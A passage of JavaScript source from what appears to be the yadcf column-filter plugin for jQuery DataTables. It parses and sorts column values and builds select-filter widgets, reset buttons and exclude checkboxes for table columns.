        if (columnObj.filter_type === "select" || columnObj.filter_type === "auto_complete" || columnObj.filter_type === "multi_select" || columnObj.filter_type === 'multi_select_custom_func' || columnObj.filter_type === "custom_func") {
          if (columnObj.sort_as === "alpha") {
            if (columnObj.sort_order === "asc") {
              column_data.sort();
            } else if (columnObj.sort_order === "desc") {
              column_data.sort();
              column_data.reverse();
            }
          } else if (columnObj.sort_as === "num") {
            if (columnObj.sort_order === "asc") {
              column_data.sort(sortNumAsc);
            } else if (columnObj.sort_order === "desc") {
              column_data.sort(sortNumDesc);
            }
          } else if (columnObj.sort_as === "alphaNum") {
            if (columnObj.sort_order === "asc") {
              column_data.sort(sortAlphaNum);
            } else if (columnObj.sort_order === "desc") {
              column_data.sort(sortAlphaNum);
              column_data.reverse();
            }
          } else if (columnObj.sort_as === "custom") {
            column_data.sort(columnObj.sort_as_custom_func);
          }
        }
        return column_data;
      }
      function getFilteredRows(table) {
        var dataTmp,
          data = [],
          i;
        if (table.rows) {
          dataTmp = table.rows({ filter: 'applied' }).data().toArray();
        } else {
          dataTmp = table._('tr', { filter: 'applied' });
        }
        for (i = 0; i < dataTmp.length; i++) {
          data.push({
            _aData: dataTmp[i]
          });
        }
        return data;
      }

      function parseTableColumn(pTable, columnObj, table_selector_jq_friendly, pSettings) {
        var col_inner_elements,
          col_inner_data,
          col_inner_data_helper,
          j,
          k,
          col_filter_array = {},
          column_data = [],
          data,
          data_length,
          settingsDt,
          column_number_filter;

        if (pSettings !== undefined) {
          settingsDt = pSettings;
        } else {
          settingsDt = getSettingsObjFromTable(pTable);
        }

        if (columnObj.cumulative_filtering !== true) {
          data = settingsDt.aoData;
          data_length = data.length;
        } else {
          data = getFilteredRows(pTable);
          data_length = data.length;
        }
        if (columnObj.col_filter_array !== undefined) {
          col_filter_array = columnObj.col_filter_array;
        }
        column_number_filter = calcColumnNumberFilter(settingsDt, columnObj.column_number, table_selector_jq_friendly);
        if (isNaN(settingsDt.aoColumns[column_number_filter].mData) && typeof settingsDt.aoColumns[column_number_filter].mData !== 'object') {
          columnObj.column_number_data = settingsDt.aoColumns[column_number_filter].mData;
        }
        if (isNaN(settingsDt.aoColumns[column_number_filter].mRender) && typeof settingsDt.aoColumns[column_number_filter].mRender !== 'object') {
          columnObj.column_number_render = settingsDt.aoColumns[column_number_filter].mRender;
        }

        for (j = 0; j < data_length; j++) {
          if (columnObj.column_data_type === "html") {
            if (columnObj.column_number_data === undefined) {
              col_inner_elements = $(data[j]._aData[column_number_filter]);
            } else {
              col_inner_elements = dot2obj(data[j]._aData, columnObj.column_number_data);
              col_inner_elements = $(col_inner_elements);
            }
            if (col_inner_elements.length > 0) {
              for (k = 0; k < col_inner_elements.length; k++) {
                col_inner_data = null;
                col_inner_data_helper = null;

                switch (columnObj.html_data_type) {
                  case "text":
                    col_inner_data = $(col_inner_elements[k]).text();
                    break;
                  case "value":
                    col_inner_data = $(col_inner_elements[k]).val();
                    break;
                  case "id":
                    col_inner_data = col_inner_elements[k].id;
                    break;
                  case "selector": {
                    const len = $(col_inner_elements[k]).find(columnObj.html_data_selector).length;
                    if (len === 1) {
                      col_inner_data = $(col_inner_elements[k]).find(columnObj.html_data_selector).text();
                    } else if (len > 1) {
                      col_inner_data_helper = $(col_inner_elements[k]).find(columnObj.html_data_selector);
                    }
                    break;
                  }
                }

                if (col_inner_data || col_inner_data_helper) {
                  if (!col_inner_data_helper) {
                    if ($.trim(col_inner_data) !== '' && !(col_filter_array.hasOwnProperty(col_inner_data))) {
                      col_filter_array[col_inner_data] = col_inner_data;
                      column_data.push(col_inner_data);
                    }
                  } else {
                    col_inner_data = col_inner_data_helper;
                    col_inner_data_helper.each(function (index) {
                      var elm = $(col_inner_data[index]).text();
                      if ($.trim(elm) !== '' && !(col_filter_array.hasOwnProperty(elm))) {
                        col_filter_array[elm] = elm;
                        column_data.push(elm);
                      }
                    });
                  }
                }
              }
            } else {
              if (col_inner_elements.selector) {
                col_inner_data = col_inner_elements.selector;
              } else {
                col_inner_data = data[j]._aData[column_number_filter];
              }
              if ($.trim(col_inner_data) !== '' && !(col_filter_array.hasOwnProperty(col_inner_data))) {
                col_filter_array[col_inner_data] = col_inner_data;
                column_data.push(col_inner_data);
              }
            }
          } else if (columnObj.column_data_type === "text") {
            if (columnObj.text_data_delimiter !== undefined) {
              if (columnObj.column_number_data === undefined) {
                col_inner_elements = data[j]._aData[column_number_filter].split(columnObj.text_data_delimiter);
              } else {
                col_inner_elements = dot2obj(data[j]._aData, columnObj.column_number_data);
                col_inner_elements = (col_inner_elements + '').split(columnObj.text_data_delimiter);
              }
              for (k = 0; k < col_inner_elements.length; k++) {
                col_inner_data = col_inner_elements[k];
                if ($.trim(col_inner_data) !== '' && !(col_filter_array.hasOwnProperty(col_inner_data))) {
                  col_filter_array[col_inner_data] = col_inner_data;
                  column_data.push(col_inner_data);
                }
              }
            } else {
              if (columnObj.column_number_data === undefined) {
                col_inner_data = data[j]._aData[column_number_filter];
                if (col_inner_data !== null && typeof col_inner_data === 'object') {
                  if (columnObj.html5_data !== undefined) {
                    col_inner_data = col_inner_data['@' + columnObj.html5_data];
                  } else if (col_inner_data && col_inner_data.display) {
                    col_inner_data = col_inner_data.display;
                  } else {
                    console.log('Warning: Looks like you have forgot to define the html5_data attribute for the ' + columnObj.column_number + ' column');
                    return [];
                  }
                }
              } else if (data[j]._aFilterData !== undefined && data[j]._aFilterData !== null) {
                col_inner_data = data[j]._aFilterData[column_number_filter];
              } else {
                col_inner_data = dot2obj(data[j]._aData, columnObj.column_number_data);
              }
              if ($.trim(col_inner_data) !== '' && !(col_filter_array.hasOwnProperty(col_inner_data))) {
                col_filter_array[col_inner_data] = col_inner_data;
                column_data.push(col_inner_data);
              }
            }
          } else if (columnObj.column_data_type === "rendered_html") {
            if (data[j]._aFilterData) {
              col_inner_elements = data[j]._aFilterData[column_number_filter];
            } else if (columnObj.column_data_render) {
              col_inner_elements = columnObj.column_data_render(data[j]._aData);
            } else {
              console.log('Looks like you missing column_data_render function for the column ' + column_number_filter);
            }
            if (typeof col_inner_elements !== 'string') {
              col_inner_elements = $(col_inner_elements);
              if (col_inner_elements.length > 0) {
                for (k = 0; k < col_inner_elements.length; k++) {
                  switch (columnObj.html_data_type) {
                    case "text":
                      col_inner_data = $(col_inner_elements[k]).text();
                      break;
                    case "value":
                      col_inner_data = $(col_inner_elements[k]).val();
                      break;
                    case "id":
                      col_inner_data = col_inner_elements[k].id;
                      break;
                    case "selector":
                      col_inner_data = $(col_inner_elements[k]).find(columnObj.html_data_selector).text();
                      break;
                  }
                }
              } else {
                col_inner_data = col_inner_elements.selector;
              }
            } else {
              col_inner_data = col_inner_elements;
            }
            if (columnObj.text_data_delimiter !== undefined) {
              col_inner_elements = col_inner_elements.split(columnObj.text_data_delimiter);
              for (k = 0; k < col_inner_elements.length; k++) {
                col_inner_data = col_inner_elements[k];
                if ($.trim(col_inner_data) !== '' && !(col_filter_array.hasOwnProperty(col_inner_data))) {
                  col_filter_array[col_inner_data] = col_inner_data;
                  column_data.push(col_inner_data);
                }
              }
            } else {
              if ($.trim(col_inner_data) !== '' && !(col_filter_array.hasOwnProperty(col_inner_data))) {
                col_filter_array[col_inner_data] = col_inner_data;
                column_data.push(col_inner_data);
              }
            }
          } else if (columnObj.column_data_type === "html5_data_complex") {
            col_inner_data = data[j]._aData[column_number_filter];
            col_inner_data_helper = col_inner_data['@' + columnObj.html5_data];
            if (!col_filter_array.hasOwnProperty(col_inner_data_helper)) {
              col_filter_array[col_inner_data_helper] = col_inner_data_helper;
              column_data.push(
                {
                  value: col_inner_data_helper,
                  label: col_inner_data.display
                }
              );
            }
          }
        }
        columnObj.col_filter_array = col_filter_array;
        if (column_data && columnObj.ignore_char !== undefined) {
          column_data = column_data.map(function (element) { return element.toString().replace(columnObj.ignore_char, ""); });
        }
        return column_data;
      }

      function makeElement(element, opts) {
        /* Wrap making an element so all event handlers are dynamically bound. */
        var onclick = opts.onclick;
        var onkeyup = opts.onkeyup;
        var onmousedown = opts.onmousedown;
        var onkeydown = opts.onkeydown;
        var onchange = opts.onchange;
        delete opts.onclick;
        delete opts.onkeyup;
        delete opts.onmousedown;
        delete opts.onkeydown;
        delete opts.onchange;
        var el = $(element, opts);
        if (onclick) { el.on('click', onclick); }
        if (onkeyup) { el.on('keyup', onkeyup); }
        if (onkeydown) { el.on('keydown', onkeydown); }
        if (onmousedown) { el.on('mousedown', onmousedown); }
        if (onchange) { el.on('change', onchange); }
        return el;
      }

      function appendFilters(oTable, args, table_selector, pSettings) {
        var $filter_selector,
          filter_selector_string,
          data,
          filter_container_id,
          column_number_data,
          column_number,
          column_position,
          filter_default_label,
          filter_reset_button_text,
          enable_auto_complete,
          date_format,
          ignore_char,
          filter_match_mode,
          column_data,
          column_data_temp,
          options_tmp,
          ii,
          table_selector_jq_friendly,
          min_val,
          max_val,
          col_num_visible,
          col_num_visible_iter,
          tmpStr,
          columnObjKey,
          columnObj,
          filters_position,
          unique_th,
          settingsDt,
          filterActionFn,
          custom_func_filter_value_holder,
          exclude_str,
          regex_str,
          null_str,
          externally_triggered_checkboxes_text,
          externally_triggered_checkboxes_function;

        if (pSettings === undefined) {
          settingsDt = getSettingsObjFromTable(oTable);
        } else {
          settingsDt = pSettings;
        }
        settingsMap[generateTableSelectorJQFriendly2(oTable)] = settingsDt;

        table_selector_jq_friendly = yadcf.generateTableSelectorJQFriendly2(oTable);

        initColReorder2(settingsDt, table_selector_jq_friendly);

        filters_position = $(document).data(table_selector + "_filters_position");
        if (settingsDt.oScroll.sX !== '' || settingsDt.oScroll.sY !== '') {
          table_selector = '.yadcf-datatables-table-' + table_selector_jq_friendly;
          if ($(table_selector).length === 0) {
            scrollXYHandler(oTable, '#' + getTableId(oTable));
          }
        }

        if (settingsDt?.oApi?._fnGetUniqueThs !== undefined) {
          unique_th = settingsDt.oApi._fnGetUniqueThs(settingsDt);
        } else {
          unique_th = oTable?.table().header?.structure()[0];
          unique_th = unique_th.map(obj => obj.cell);
        }
        for (columnObjKey in args) {

          if (args.hasOwnProperty(columnObjKey)) {
            columnObj = args[columnObjKey];

            options_tmp = $();
            tmpStr = '';
            data = columnObj.data;
            column_data = [];
            column_data_temp = [];
            filter_container_id = columnObj.filter_container_id;
            column_number = columnObj.column_number;
            column_number = +column_number;
            column_position = column_number;

            if (plugins[table_selector_jq_friendly] !== undefined && (plugins[table_selector_jq_friendly] !== undefined && plugins[table_selector_jq_friendly].ColReorder !== undefined)) {
              column_position = plugins[table_selector_jq_friendly].ColReorder[column_number];
            }

            columnObj.column_number = column_number;
            column_number_data = undefined;
            if (isNaN(settingsDt.aoColumns[column_position].mData) && (typeof settingsDt.aoColumns[column_position].mData !== 'object')) {
              column_number_data = settingsDt.aoColumns[column_position].mData;
              columnObj.column_number_data = column_number_data;
            } else if (settingsDt.aoColumns[column_position].mData && settingsDt.aoColumns[column_position].mData.filter) {
              column_number_data = settingsDt.aoColumns[column_position].mData.filter;
              columnObj.column_number_data = column_number_data;
            }
            if (isNaN(settingsDt.aoColumns[column_position].mRender) && typeof settingsDt.aoColumns[column_position].mRender !== 'object') {
              columnObj.column_number_render = settingsDt.aoColumns[column_position].mRender;
            }
            filter_default_label = columnObj.filter_default_label;
            filter_reset_button_text = columnObj.filter_reset_button_text;
            externally_triggered_checkboxes_text = columnObj.externally_triggered_checkboxes_text;
            externally_triggered_checkboxes_function = columnObj.externally_triggered_checkboxes_function;
            enable_auto_complete = columnObj.enable_auto_complete;
            date_format = columnObj.date_format;
            if (columnObj.datepicker_type === 'jquery-ui') {
              date_format = date_format.replace("yyyy", "yy");
            }
            if (columnObj.datepicker_type === 'bootstrap-datetimepicker' && columnObj.filter_plugin_options !== undefined && columnObj.filter_plugin_options.format !== undefined) {
              date_format = columnObj.filter_plugin_options.format;
            }
            columnObj.date_format = date_format;

            if (columnObj.ignore_char !== undefined && !(columnObj.ignore_char instanceof RegExp)) {
              ignore_char = new RegExp(columnObj.ignore_char, "g");
              columnObj.ignore_char = ignore_char;
            }
            filter_match_mode = columnObj.filter_match_mode;

            if (column_number === undefined) {
              alert("You must specify column number");
              return;
            }

            if (enable_auto_complete === true) {
              columnObj.filter_type = "auto_complete";
            }

            if (filter_default_label === undefined) {
              if (columnObj.filter_type === "select" || columnObj.filter_type === 'custom_func') {
                filter_default_label = default_options.language.select;
              } else if (columnObj.filter_type === "multi_select" || columnObj.filter_type === 'multi_select_custom_func') {
                filter_default_label = default_options.language.select_multi;
              } else if (columnObj.filter_type === "auto_complete" || columnObj.filter_type === "text") {
                filter_default_label = default_options.language.filter;
              } else if (columnObj.filter_type === "range_number" || columnObj.filter_type === "range_date") {
                filter_default_label = default_options.language.range;
              } else if (columnObj.filter_type === "date" || columnObj.filter_type === 'date_custom_func') {
                filter_default_label = default_options.language.date;
              }
              columnObj.filter_default_label = filter_default_label;
            }

            if (filter_reset_button_text === undefined) {
              filter_reset_button_text = "x";
            }

            if (data !== undefined) {
              for (ii = 0; ii < data.length; ii++) {
                column_data.push(data[ii]);
              }
            }
            if (data === undefined || columnObj.append_data_to_table_data !== undefined) {
              columnObj.col_filter_array = undefined;
              column_data_temp = parseTableColumn(oTable, columnObj, table_selector_jq_friendly, settingsDt);
              if (columnObj.append_data_to_table_data !== 'before') {
                column_data = column_data.concat(column_data_temp);
              } else {
                column_data_temp = sortColumnData(column_data_temp, columnObj);
                column_data = column_data.concat(column_data_temp);
              }
            }

            if (columnObj.append_data_to_table_data === undefined || columnObj.append_data_to_table_data === 'sorted') {
              column_data = sortColumnData(column_data, columnObj);
            }

            if (columnObj.filter_type === "range_number_slider") {
              let column_data_render;
              if (columnObj.column_number_render) {
                column_data_render = $.extend(true, [], column_data);
                column_data_render.forEach((data, index) => {
                  const meta = {
                    row: index,
                    col: columnObj.column_number,
                    settings: settingsDt
                  };
                  const indexData = columnObj.column_number_data ? columnObj.column_number_data : index;
                  if (typeof indexData === 'string' && typeof column_data_render === 'object') {
                    const cellDataRender = columnObj.column_number_render(getProp(column_data_render, indexData), 'filter', column_data, meta);
                    setProp(column_data_render, indexData, (cellDataRender !== undefined && cellDataRender !== null) ? cellDataRender : getProp(column_data, indexData));
                  } else {
                    const cellDataRender = columnObj.column_number_render(column_data_render[indexData], 'filter', column_data, meta);
                    column_data_render[indexData] = (cellDataRender !== undefined && cellDataRender !== null) ? cellDataRender : column_data[indexData];
                  }
                });
              }
              min_val = findMinInArray(column_data_render ? column_data_render : column_data, columnObj);
              max_val = findMaxInArray(column_data_render ? column_data_render : column_data, columnObj);
            }

            if (filter_container_id === undefined && columnObj.filter_container_selector === undefined) {
              //Can't show filter inside a column for a hidden one (place it outside using filter_container_id)
              if (settingsDt.aoColumns[column_position].bVisible === false) {
                //console.log('Yadcf warning: Can\'t show filter inside a column N#' + column_number + ' for a hidden one (place it outside using filter_container_id)');
                continue;
              }

              if (filters_position !== 'thead') {
                if (unique_th === undefined) {
                  //handle hidden columns
                  col_num_visible = column_position;
                  for (col_num_visible_iter = 0; col_num_visible_iter < settingsDt.aoColumns.length && col_num_visible_iter < column_position; col_num_visible_iter++) {
                    if (settingsDt.aoColumns[col_num_visible_iter].bVisible === false) {
                      col_num_visible--;
                    }
                  }
                  column_position = col_num_visible;
                  filter_selector_string = table_selector + ' ' + filters_position + ' th:eq(' + column_position + ')';
                } else {
                  filter_selector_string = table_selector + ' ' + filters_position + ' th:eq(' + $(unique_th[column_position]).index() + ')';
                }
              } else {
                if (columnObj.filters_tr_index === undefined) {
                  filter_selector_string = table_selector + ' ' + filters_position + ' tr:eq(' + $(unique_th[column_position]).parent().index() + ') th:eq(' + $(unique_th[column_position]).index() + ')';
                } else {
                  filter_selector_string = table_selector + ' ' + filters_position + ' tr:eq(' + columnObj.filters_tr_index + ') th:eq(' + $(unique_th[column_position]).index() + ')';
                }
              }
              $filter_selector = $(filter_selector_string).find(".yadcf-filter");
              if (columnObj.select_type === 'select2' || columnObj.select_type === 'custom_select') {
                $filter_selector = $(filter_selector_string).find("select.yadcf-filter");
              }
            } else {
              if (filter_container_id !== undefined) {
                columnObj.filter_container_selector = "#" + filter_container_id;
              }
              if ($(columnObj.filter_container_selector).length === 0) {
                console.log("ERROR: Filter container could not be found, columnObj.filter_container_selector: " + columnObj.filter_container_selector);
                continue;
              }
              filter_selector_string = columnObj.filter_container_selector;
              $filter_selector = $(filter_selector_string).find(".yadcf-filter");
              if (columnObj.select_type === 'select2' || columnObj.select_type === 'custom_select') {
                $filter_selector = $(filter_selector_string).find("select.yadcf-filter");
              }
            }

            if (columnObj.filter_type === "select" || columnObj.filter_type === 'custom_func' || columnObj.filter_type === "multi_select" || columnObj.filter_type === 'multi_select_custom_func') {
              if (columnObj.data_as_is !== true) {
                if (columnObj.omit_default_label !== true) {
                  if (columnObj.filter_type === "select" || columnObj.filter_type === 'custom_func') {
                    options_tmp = $("<option>", {
                      value: "-1",
                      text: filter_default_label
                    });

                    if (columnObj.select_type === 'select2' && columnObj.select_type_options.placeholder !== undefined && columnObj.select_type_options.allowClear === true) {
                      options_tmp = $("<option>", {
                        value: ""
                      });
                    }
                  } else if (columnObj.filter_type === "multi_select" || columnObj.filter_type === 'multi_select_custom_func') {
                    if (columnObj.select_type === undefined) {
                      options_tmp = $("<option>", {
                        "data-placeholder": "true",
                        value: "-1",
                        text: filter_default_label
                      });
                    } else {
                      options_tmp = $();
                    }
                  }
                }

                if (columnObj.append_data_to_table_data === undefined) {
                  if (typeof column_data[0] === 'object') {
                    for (ii = 0; ii < column_data.length; ii++) {
                      options_tmp = options_tmp.add($("<option>", {
                        value: column_data[ii].value,
                        text: column_data[ii].label
                      }));
                    }
                  } else {
                    for (ii = 0; ii < column_data.length; ii++) {
                      options_tmp = options_tmp.add($("<option>", {
                        value: column_data[ii],
                        text: column_data[ii]
                      }));
                    }
                  }
                } else {
                  for (ii = 0; ii < column_data.length; ii++) {
                    if (typeof column_data[ii] === 'object') {
                      options_tmp = options_tmp.add($("<option>", {
                        value: column_data[ii].value,
                        text: column_data[ii].label
                      }));
                    } else {
                      options_tmp = options_tmp.add($("<option>", {
                        value: column_data[ii],
                        text: column_data[ii]
                      }));
                    }
                  }
                }
              } else {
                options_tmp = columnObj.data;
              }
              column_data = options_tmp;
            }
            if ($filter_selector.length === 1) {
              if (columnObj.filter_type === "select" || columnObj.filter_type === "multi_select" || columnObj.filter_type === 'custom_func' || columnObj.filter_type === 'multi_select_custom_func') {
                if (columnObj.filter_type === 'custom_func' || columnObj.filter_type === 'multi_select_custom_func') {
                  custom_func_filter_value_holder = $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val();
                }
                if (!columnObj.select_type_options || !columnObj.select_type_options.ajax) {
                  $filter_selector.empty();
                  $filter_selector.append(column_data);
                  if (settingsDt.aoPreSearchCols[column_position].search !== '') {
                    tmpStr = settingsDt.aoPreSearchCols[column_position].search;
                    if (columnObj.filter_type === "select") {
                      tmpStr = yadcfParseMatchFilter(tmpStr, getOptions(table_selector)[column_number].filter_match_mode);
                      let foundEntry = $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number + ' option').filter(function () {
                        return $(this).val() === tmpStr;
                      }).prop('selected', true);
                      if (foundEntry && foundEntry.length > 0) {
                        $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).addClass("inuse");
                      }
                    } else if (columnObj.filter_type === "multi_select") {
                      tmpStr = yadcfParseMatchFilterMultiSelect(tmpStr, getOptions(table_selector)[column_number].filter_match_mode);
                      tmpStr = tmpStr.replace(/\\/g, "");
                      tmpStr = tmpStr.split("|");
                      $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(tmpStr);
                    }
                  }
                }
                if (columnObj.filter_type === 'custom_func' || columnObj.filter_type === 'multi_select_custom_func') {
                  tmpStr = custom_func_filter_value_holder;
                  if (tmpStr === '-1' || tmpStr === undefined) {
                    $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(tmpStr);
                  } else {
                    $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(tmpStr).addClass("inuse");
                  }
                }

                initializeSelectPlugin(columnObj.select_type, $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number), columnObj.select_type_options);
                if (columnObj.cumulative_filtering === true && columnObj.select_type === 'chosen') {
                  refreshSelectPlugin(columnObj, $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number));
                }
              } else if (columnObj.filter_type === "auto_complete") {
                $(document).data("yadcf-filter-" + table_selector_jq_friendly + "-" + column_number, column_data);
              }
            } else {
              if (filter_container_id === undefined && columnObj.filter_container_selector === undefined) {
                if ($(filter_selector_string + " div.DataTables_sort_wrapper").length > 0) {
                  $(filter_selector_string + " div.DataTables_sort_wrapper").css("display", "inline-block");
                }
              } else {
                if (filter_container_id !== undefined) {
                  columnObj.filter_container_selector = "#" + filter_container_id;
                }
                if ($("#yadcf-filter-wrapper-" + generateTableSelectorJQFriendlyNew(columnObj.filter_container_selector)).length === 0) {
                  $(columnObj.filter_container_selector).append(makeElement("<div>", {
                    id: "yadcf-filter-wrapper-" + generateTableSelectorJQFriendlyNew(columnObj.filter_container_selector)
                  }));
                }
                filter_selector_string = "#yadcf-filter-wrapper-" + generateTableSelectorJQFriendlyNew(columnObj.filter_container_selector);
              }

              if (columnObj.filter_type === "select" || columnObj.filter_type === 'custom_func') {

                //add a wrapper to hold both filter and reset button
                $(filter_selector_string).append(makeElement("<div>", {
                  id: "yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + column_number,
                  class: "yadcf-filter-wrapper"
                }));
                filter_selector_string += " div.yadcf-filter-wrapper";

                if (columnObj.filter_type === "select") {
                  filterActionFn = function (colNo, tableSel, filter_match_mode) {
                    return function (event) {
                      yadcf.doFilter(this, tableSel, colNo, filter_match_mode);
                    };
                  }(column_number, table_selector_jq_friendly, filter_match_mode);
                  if (columnObj.externally_triggered === true) {
                    filterActionFn = function () { };
                  }
                  $(filter_selector_string).append(makeElement("<select>", {
                    id: "yadcf-filter-" + table_selector_jq_friendly + "-" + column_number,
                    class: "yadcf-filter " + columnObj.style_class,
                    onchange: filterActionFn,
                    onkeydown: yadcf.preventDefaultForEnter,
                    onmousedown: yadcf.stopPropagation,
                    onclick: yadcf.stopPropagation,
                    html: column_data
                  }));
                  if (filter_reset_button_text !== false) {
                    $(filter_selector_string).find(".yadcf-filter").after(makeElement("<button>", {
                      type: "button",
                      id: "yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "-reset",
                      onmousedown: yadcf.stopPropagation,
                      onclick: function (colNo, tableSel) {
                        return function (event) {
                          yadcf.doFilter('clear', tableSel, colNo);
                          return false;
                        }
                      }(column_number, table_selector_jq_friendly),
                      class: "yadcf-filter-reset-button " + columnObj.reset_button_style_class,
                      text: filter_reset_button_text
                    }));
                  }
                  if (columnObj.externally_triggered_checkboxes_text && typeof columnObj.externally_triggered_checkboxes_function === 'function') {
                    $(filter_selector_string).append(makeElement("<button>", {
                      type: "button",
                      id: "yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "-externally_triggered_checkboxes-button",
                      onmousedown: yadcf.stopPropagation,
                      onclick: yadcf.stopPropagation,
                      class: "yadcf-filter-externally_triggered_checkboxes-button " + columnObj.externally_triggered_checkboxes_button_style_class,
                      text: columnObj.externally_triggered_checkboxes_text
                    }));
                    $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "-externally_triggered_checkboxes-button").on('click', columnObj.externally_triggered_checkboxes_function);
                  }
                  exclude_str = $();
                  if (columnObj.exclude === true) {
                    exclude_str = makeElement("<span>", {
                      class: "yadcf-exclude-wrapper",
                      onmousedown: yadcf.stopPropagation,
                      onclick: yadcf.stopPropagation
                    }).append(makeElement("<div>", {
                      class: "yadcf-label small",
                      text: columnObj.exclude_label
                    })).append(makeElement("<input>", {
                      type: "checkbox",
                      title: columnObj.exclude_label,
                      onclick: function (colNo, tableSel) {
                        return function (event) {
                          yadcf.stopPropagation(event);
                          yadcf.doFilter('exclude', tableSel, colNo, filter_match_mode);
                        };
                      }(column_number, table_selector_jq_friendly)
                    }));
                  }

                  if (columnObj.checkbox_position_after) {
                    exclude_str.addClass("after");
                    $(filter_selector_string).append(exclude_str);
                  } else {
                    $(filter_selector_string).prepend(exclude_str);
                  }
                  // hide on load
                  if (columnObj.externally_triggered_checkboxes_text && typeof columnObj.externally_triggered_checkboxes_function === 'function') {
                    const sel = $("#yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + column_number);
                    sel.find('.yadcf-exclude-wrapper').hide();
                  }
                } else {
                  filterActionFn = function (colNo, tableSel) {
                    return function (event) {
                      yadcf.doFilterCustomDateFunc(this, tableSel, colNo);
                    }
                  }(column_number, table_selector_jq_friendly);
                  if (columnObj.externally_triggered === true) {
                    filterActionFn = function () { };
                  }
                  $(filter_selector_string).append(makeElement("<select>", {
                    id: "yadcf-filter-" + table_selector_jq_friendly + "-" + column_number,
                    class: "yadcf-filter " + columnObj.style_class,
                    onchange: filterActionFn,
                    onkeydown: yadcf.preventDefaultForEnter,
                    onmousedown: yadcf.stopPropagation,
                    onclick: yadcf.stopPropagation,
                    html: column_data
                  }));
                  if (filter_reset_button_text !== false) {
                    $(filter_selector_string).find(".yadcf-filter").after(makeElement("<button>", {
                      type: "button",
                      onmousedown: yadcf.stopPropagation,
                      onclick: function (colNo, tableSel) {
                        return function (event) {
                          yadcf.stopPropagation(event);
                          yadcf.doFilterCustomDateFunc('clear', tableSel, colNo);
                          return false;
                        };
                      }(column_number, table_selector_jq_friendly),
                      class: "yadcf-filter-reset-button " + columnObj.reset_button_style_class,
                      text: filter_reset_button_text
                    }));
                  }
                  let settingsDt = getSettingsObjFromTable(oTable);
                  if (settingsDt.oFeatures.bStateSave === true && settingsDt.oLoadedState) {
                    if (settingsDt.oLoadedState.yadcfState && settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly] && settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number]) {
                      tmpStr = settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number].from;
                      if (tmpStr === '-1' || tmpStr === undefined) {
                        $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(tmpStr);
                      } else {
                        $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(tmpStr).addClass("inuse");
                      }
                    }
                  }
                  if (settingsDt.oFeatures.bServerSide !== true) {
                    addCustomFunctionFilterCapability(table_selector_jq_friendly, "yadcf-filter-" + table_selector_jq_friendly + "-" + column_number, column_number);
                  }
                }

                if (settingsDt.aoPreSearchCols[column_position]?.search) {
                  tmpStr = settingsDt.aoPreSearchCols[column_position].search;
                  tmpStr = yadcfParseMatchFilter(tmpStr, getOptions(table_selector)[column_number].filter_match_mode);
                  const match_mode = getOptions(table_selector)[column_number].filter_match_mode;
                  let null_str = columnObj.select_null_option;
                  let excludeStrStart = "^((?!";
                  let excludeStrEnd = ").)*$";
                  switch (match_mode) {
                    case "exact":
                      null_str = "^" + escapeRegExp(null_str) + "$";
                      excludeStrStart = "((?!^";
                      excludeStrEnd = "$).)*";
                      break;
                    case "startsWith":
                      null_str = "^" + escapeRegExp(null_str);
                      excludeStrStart = "((?!^";
                      excludeStrEnd = ").)*$";
                      break;
                    default:
                      break;
                  }
                  null_str = "^((?!" + null_str + ").)*$";
                  null_str = yadcfParseMatchFilter(null_str, getOptions(table_selector)[column_number].filter_match_mode);

                  let exclude = false;
                  // null with exclude selected
                  if (null_str === tmpStr) {
                    exclude = true;
                    tmpStr = columnObj.select_null_option;
                  } else if (tmpStr.includes(excludeStrStart) && tmpStr.includes(excludeStrEnd)) {
                    exclude = true;
                    tmpStr = tmpStr.replace(excludeStrStart, '');
                    tmpStr = tmpStr.replace(excludeStrEnd, '');
                  }
                  let filter = $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number);
                  tmpStr = escapeRegExp(tmpStr);
                  let optionExists = filter.find("option[value='" + tmpStr + "']").length === 1;
                  // Set the state preselected value only if the option exists in the select dropdown.
                  if (optionExists) {
                    filter.val(tmpStr).addClass("inuse");
                    if (exclude) {
                      $('#yadcf-filter-wrapper-' + table_selector_jq_friendly + '-' + column_number).find('.yadcf-exclude-wrapper').find(':checkbox').prop('checked', true);
                      $(document).data("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "_val", tmpStr);
                      refreshSelectPlugin(columnObj, $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number), tmpStr);
                    }
                    if (tmpStr === columnObj.select_null_option && settingsDt.oFeatures.bServerSide === false) {
                      oTable.column(column_number).search('').draw();
                      addNullFilterCapability(table_selector_jq_friendly, column_number, true);
                      oTable.draw();
                      $(document).data("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "_val", tmpStr);
                      refreshSelectPlugin(columnObj, $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number), tmpStr);
                    }
                  }
                }

                if (columnObj.select_type !== undefined) {
                  initializeSelectPlugin(columnObj.select_type, $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number), columnObj.select_type_options);
                  if (columnObj.cumulative_filtering === true && columnObj.select_type === 'chosen') {
                    refreshSelectPlugin(columnObj, $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number));
                  }
                }
              } else if (columnObj.filter_type === "multi_select" || columnObj.filter_type === 'multi_select_custom_func') {

                //add a wrapper to hold both filter and reset button
                $(filter_selector_string).append(makeElement("<div>", {
                  id: "yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + column_number,
                  class: "yadcf-filter-wrapper"
                }));
                filter_selector_string += " div.yadcf-filter-wrapper";

                if (columnObj.filter_type === "multi_select") {
